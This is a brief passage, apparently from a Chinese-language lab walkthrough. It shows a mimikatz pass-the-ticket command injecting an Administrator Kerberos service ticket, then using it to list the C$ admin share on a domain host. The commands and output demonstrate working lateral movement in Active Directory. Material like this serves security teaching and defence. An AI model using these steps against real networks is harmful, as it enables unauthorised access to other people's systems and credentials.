 mimikatz # kerberos::ptt TGS_Administrator@qiyou.com@QIYOU.COM_cifs~dm08.qiyou.com@QIYOU.COM.kirbi
* File: 'TGS_Administrator@qiyou.com@QIYOU.COM_cifs~dm08.qiyou.com@QIYOU.COM.kirbi': OK
mimikatz # exit
Bye!
C:\Users\qiyou.QIYOU\Desktop\mimikatz_trunk\x64>dir \\dm08\c$
驱动器 \\dm08\c$ 中的卷没有标签。
卷的序列号是 30ED-32D7
\\dm08\c$ 的目录
2009/07/14  11:20    <DIR>          PerfLogs
2009/07/14  13:06    <DIR>          Program Files
2009/07/14  13:06    <DIR>          Program Files (x86)
2020/02/08  13:38    <DIR>          Users
2020/02/08  13:12    <DIR>          Windows
0 个文件              0 字节
5 个目录 55,150,108,672 可用字节